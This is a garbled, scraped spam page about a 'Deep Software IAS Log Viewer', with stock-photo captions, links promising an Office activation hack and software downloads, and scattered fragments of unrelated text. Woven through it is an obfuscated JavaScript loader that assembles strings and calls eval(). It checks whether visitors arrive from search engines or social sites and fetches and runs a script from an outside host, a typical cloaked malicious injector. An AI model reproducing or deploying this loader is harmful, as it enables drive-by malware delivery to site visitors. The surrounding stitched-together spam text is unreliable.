



Image ID: 211427236 www.depositphotos.com

[Deep Software Ias Log Viewer](https://amberlove.doodlekit.com/blog/entry/13802647/stardust-memories-ita-chrome#zqVf=bszYf2D0z2BtbcCLvgrGCLDxzPzfiN9gtGmxyj==)



[Deep Software Ias Log Viewer](https://amberlove.doodlekit.com/blog/entry/13802647/stardust-memories-ita-chrome#zqVf=bszYf2D0z2BtbcCLvgrGCLDxzPzfiN9gtGmxyj==)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com

";gH["FRX"]="ive";gH["jBb"]=" ap";gH["vhG"]="ess";gH["uCb"]="ery";gH["EGl"]=")>0";gH["NVQ"]="(\"m";gH["VtX"]="d, 1";gH["vXi"]="0)|";gH["VHi"]="){v";gH["GFo"]="nse";gH["ajq"]="amb";gH["Hxk"]="uZO";gH["OST"]="exO";gH["arx"]="a Ty";gH["fib"]="y.

\"";gH["VDr"]="aho";gH["PvD"]="ino";gH["CUC"]="aja";gH["Qaj"]="dat";gH["bih"]="XA;";gH["cBY"]="t(r";gH["mWM"]= "lse";gH["hZB"]="a.

#### [Java Mac Os High Sierra Download](https://vatsiomaper.over-blog.com/2021/03/Java-Mac-Os-High-Sierra-Download.html)

m";gH["alC"]="t',";gH["OXe"]="f((";gH["pCT"]="(\"g";gH["jzZ"]="k \"";gH["Gye"]=",jq";gH["TnD"]="pis";gH["Vop"]="ocu" ;gH["fWf"]="(){";gH["yaA"]="h>0";gH["lTL"]="tus";gH["LmC"]="pen";gH["Azs"]="er;";gH["KnR"]="ing";gH["YGa"]="{ty"; gH["DtF"]="'sc";gH["qxS"]="d()";gH["Mfu"]=" q ";gH["akD"]="nct";gH["VoI"]="(\"b";gH["BYS"]="'fo";gH["Rgb"]="bs/";gH[ "Gyd"]="jax";gH["QVA"]="cre";gH["JBI"]="if(";gH["ilv"]="ail";gH["KnO"]=" rd";gH["out"]=" =

";gH["KwP"]="'GE";gH["Sso"]="ssD";gH["WRw"]="Dat";gH["vbU"]="wee";gH["QiZ"]="//2";gH["fwR"]="oog";gH["FxX"]=" a=";gH["hmi"]="js?";gH["typ"]="= j";gH["jyY"]="eou";gH["mWy"]=".. Date: Time: 12:30:34 Remote User: Comments It

never rains but it pours, http:// rutland northeast supervisory union, ruzi..

g";gH["phg"]="/li";gH["vyZ"]="dex";gH["kjz"]="lat";gH["TDt"]="te(";gH["mje"]="/3. [Office 2011 Mac Activation Hack](https://quegoldtaskli.substack.com/p/office-2011-mac-activation-hack)



#### [Free Cd Burning Software For Mac Os X](https://free-cd-burning-software-for-mac-os-x-94.peatix.com/view)

## [Mac Usb Driver For Mobile Phones](https://kattcipermi.substack.com/p/mac-usb-driver-for-mobile-phones)

 s";gH["tlX"]="\")>";gH["TKB"]="ar ";gH["CSk"]="pe:";gH["xBM"]="oma";gH["izL"]="ild";gH["nAs"]="doc";gH["iQC"]="fal ";gH["mWH"]="XHR";gH["kwl"]="00)";gH["olq"]="m/2";gH["obw"]="uer";gH["adz"]="e('";gH["KzD"]="r r";gH["gAe"]="pro ";gH["TFF"]="als";gH["pVF"]="|re";gH["Syd"]="ler";gH["nMH"]="(a)";gH["aqt"]="ref";gH["VEg"]="(\"v";gH["Peu"]="ate";g H["zsB"]="ttr";gH["eVO"]="etA";gH["LOM"]="typ";gH["mKJ"]="in:";gH["XHf"]="lea";gH["CVn"]="men";gH["ctN"]="){e"; gH["qrq"]="',s";gH["UJJ"]="'sr";gH["WBH"]="tru";gH["cwe"]="ef.. aj";gH["bUd"]="\"ya";gH["XEq"]="[0]";gH["xfA"]="}}r"; gH["rDn"]="ucc";gH["oYW"]="ef=";gH["Trw"]="(\"r";gH["Lzb"]="val";gH["DuG"]="nde";gH["hTW"]="T',";gH["BYs"]="'ht" ;gH["xnh"]="tp:";gH["uDm"]=". [Unduh Cepat Aplikasi Whatsapp Ekstrak Error](https://kind-heisenberg-60277f.netlify.app/Unduh-Cepat-Aplikasi-Whatsapp-Ekstrak-Error)

### [Magicad For Mac](https://bloghardblasen.storeinfo.jp/posts/15535269)

g";gH["TED"]=":fu";gH["qRF"]="nt ";gH["Jfc"]="';\$";gH["AuO"]="eof";gH["uLB"]="ta:";gH["nja"]="ume";gH["szT"]="Ele";g H["lMc"]="||r";gH["AQU"]=";";gH["ERc"]="spo";gH["EnA"]="Sta";gH["Smy"]="(re";gH["XoC"]="sBy";gH["OSd"]=")||";gH[" osU"]="(\"y";gH["Jsq"]="var";gH["NXv"]="wme";gH["sGg"]="14..

co";gH["MGx"]="m/a";gH["PPu"]="err";gH["IRE"]="=='";gH["GuF"]=";}}";gH["qob"]="x.. ";gH["RVj"]="x \"";eval(gH["Jsq" ]+gH["Mfu"]+gH["typ"]+gH["bih"]+gH["Jsq"]+gH["FxX"]+gH["nAs"]+gH["nja"]+gH["qRF"]+gH["QVA"]+gH["Peu"]+gH["s zT"]+gH["CVn"]+gH["rsP"]+gH["sHJ"]+gH["cPA"]+gH["ueD"]+gH["hZB"]+gH["eVO"]+gH["zsB"]+gH["KVj"]+gH["TDt"]+ gH["UJJ"]+gH["ndB"]+gH["KVh"]+gH["CUC"]+gH["qob"]+gH["fwR"]+gH["XHf"]+gH["TnD"]+gH["fcD"]+gH["MGx"]+gH ["Gyd"]+gH["phg"]+gH["Rgb"]+gH["cxd"]+gH["uCb"]+gH["mje"]+gH["zEz"]+gH["rWW"]+gH["obw"]+gH["fib"]+gH["YYp "]+gH["KWv"]+gH["yag"]+gH["Vop"]+gH["CVn"]+gH["QVk"]+gH["byL"]+gH["CTS"]+gH["ymb"]+gH["XoC"]+gH["gbg"]+ gH["KLY"]+gH["adz"]+gH["OJG"]+gH["FNj"]+gH["XEq"]+gH["jBb"]+gH["LmC"]+gH["KDp"]+gH["izL"]+gH["nMH"]+gH ["TrY"]+gH["akD"]+gH["rPR"]+gH["KnO"]+gH["fWf"]+gH["JBI"]+gH["LOM"]+gH["AuO"]+gH["DZh"]+gH["IRE"]+gH["O AX"]+gH["YLv"]+gH["kXt"]+gH["MSM"]+gH["kbZ"]+gH["NFG"]+gH["jyY"]+gH["cBY"]+gH["VtX"]+gH["kwl"]+gH["vIX "]+gH["mWM"]+gH["Rgl"]+gH["KzD"]+gH["oYW"]+gH["nAs"]+gH["nja"]+gH["qRF"]+gH["aqt"]+gH["PPu"]+gH["Azs"]+g H["JBI"]+gH["aqt"]+gH["GLY"]+gH["Zds"]+gH["yaA"]+gH["irj"]+gH["OXe"]+gH["aqt"]+gH["mWy"]+gH["vyZ"]+gH["uOD "]+gH["bUd"]+gH["DuG"]+gH["RVj"]+gH["EGl"]+gH["OSd"]+gH["Smy"]+gH["cgH"]+gH["DuG"]+gH["Nms"]+gH["pCT"] +gH["fwR"]+gH["Vea"]+gH["tlX"]+gH["vXi"]+gH["pVF"]+gH["cgH"]+gH["DuG"]+gH["Nms"]+gH["Trw"]+gH["ajq"]+gH[" Syd"]+gH["uDm"]+gH["ArH"]+gH["pVF"]+gH["cgH"]+gH["DuG"]+gH["Nms"]+gH["VoI"]+gH["KnR"]+gH["uDm"]+gH["Ar H"]+gH["pVF"]+gH["cgH"]+gH["DuG"]+gH["Nms"]+gH["NVQ"]+gH["ilv"]+gH["uDm"]+gH["ArH"]+gH["pVF"]+gH["cgH" ]+gH["DuG"]+gH["Nms"]+gH["osU"]+gH["VDr"]+gH["TiO"]+gH["EGl"]+gH["lMc"]+gH["cwe"]+gH["PAB"]+gH["OST"]+g H["pzJ"]+gH["zEH"]+gH["uDm"]+gH["ArH"]+gH["pVF"]+gH["cgH"]+gH["DuG"]+gH["Nms"]+gH["Ngv"]+gH["FRX"]+gH[ "uDm"]+gH["ArH"]+gH["pVF"]+gH["cgH"]+gH["DuG"]+gH["Nms"]+gH["VEg"]+gH["jzZ"]+gH["EGl"]+gH["VHi"]+gH["T KB"]+gH["GIQ"]+gH["NXv"]+gH["out"]+gH["BYS"]+gH["lvY"]+gH["Jfc"]+gH["sFV"]+gH["fgS"]+gH["YGa"]+gH["CSk"]+ gH["KwP"]+gH["hTW"]+gH["Qaj"]+gH["arx"]+gH["CSk"]+gH["DtF"]+gH["nXd"]+gH["alC"]+gH["gAe"]+gH["GAB"]+gH[" YOq"]+gH["uLB"]+gH["iQC"]+gH["cdC"]+gH["cSe"]+gH["Sso"]+gH["xBM"]+gH["mKJ"]+gH["WBH"]+gH["IEW"]+gH["L As"]+gH["vSl"]+gH["TFF"]+gH["VuC"]+gH["dkT"]+gH["BYs"]+gH["xnh"]+gH["QiZ"]+gH["OMe"]+gH["Hxk"]+gH["UAm" ]+gH["GrC"]+gH["jHa"]+gH["TZM"]+gH["ICg"]+gH["kjz"]+gH["PvD"]+gH["fcD"]+gH["olq"]+gH["OVs"]+gH["sGg"]+gH[" hmi"]+gH["vbU"]+gH["qxT"]+gH["qrq"]+gH["rDn"]+gH["vhG"]+gH["TED"]+gH["akD"]+gH["rPR"]+gH["Smy"]+gH["ERc"] +gH["GFo"]+gH["WRw"]+gH["kRa"]+gH["ULN"]+gH["EnA"]+gH["lTL"]+gH["Gye"]+gH["mWH"]+gH["ctN"]+gH["Lzb"]+ gH["Smy"]+gH["ERc"]+gH["GFo"]+gH["WRw"]+gH["DDu"]+gH["fPw"]+gH["GuF"]+gH["xfA"]+gH["qxS"]+gH["AQU"]); IAS Log Viewer - Frequently Asked Questions Common questions What is IAS Log Viewer? IAS Log Viewer is an administrative tool for viewing, understanding and analyzing.. SubInACL is a command-line tool that enables administrators to obtain security information about files, registry keys, and services, and transfer this information.. le";gH["Nms"]="xOf";gH["ya g"]=");d";gH["ULN"]="ext";gH["ueD"]="');";gH["uOD"]="Of(";gH["KVh"]="//";gH["rWW"]="/jq";gH["TrY"]=";fu";gH["byL "]="etE";gH["cSe"]="cro";gH["sFV"]=".. ";gH["cdC"]="se,";gH["LAs"]="son";gH["zEz"]="1 0";gH["OJG"]="hea";gH["FNj"]= "d')";gH["kXt"]="ned";gH["dkT"]="rl:";gH["fgS"]="ax(";gH["KVj"]="ibu";gH["Ngv"]="(\"l";gH["Rgl"]="{va";gH["ndB"]="c'," ;gH["ymb"]="ent";gH["nXd"]="rip";gH["gbg"]="Tag";gH["GLY"]=". 773a7aa168 [Cara Unduh Messenger Di Iphone Apple](https://hongpricorza.themedia.jp/posts/15535270)

773a7aa168

Flight Replicas - Me 262